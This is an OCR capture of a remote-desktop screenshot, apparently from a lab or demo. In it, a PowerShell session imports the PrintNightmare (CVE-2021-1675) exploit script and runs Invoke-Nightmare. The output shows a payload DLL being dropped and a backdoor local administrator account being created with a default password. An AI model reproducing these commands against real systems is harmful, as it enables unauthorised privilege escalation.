 Remote Desktop - user1@RECEPTION [192.168.36.209:50201] - FPS: 5.79
Start Stop Quality:
75 (high)
Display 1 Hide
Recycle Bin
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
Microsoft
Edge
PS C:\Users\user1> cd downloads
PS C:\Users\user1\downloads> dir
Directory: C:\Users\user1\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2021 1:15 PM 178561 CVE-2021-1675.ps1
-a---- 7/10/2021 9:20 PM 8779 powershell_171_4444.ps1
-a---- 8/15/2021 7:10 AM 2898944 PrintNightmare_Shield.exe
PS C:\Users\user1\downloads> Import-Module CVE-2021-1675.ps1
Import-Module : The specified module 'CVE-2021-1675.ps1' was not loaded because no valid module file was found in any module directory.
At line:1 char:1
+ Import-Module CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (CVE-2021-1675.ps1:String) [Import-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\user1\downloads> Import-Module .\CVE-2021-1675.ps1
PS C:\Users\user1\downloads> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\user1\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\user1\AppData\Local\Temp\nightmare.dll
PS C:\Users\user1\downloads>
Ln 66 Col 30 100%
Activate Windows
Go to Settings to activate Windows.
Type here to search
6:40 PM
8/17/2021
9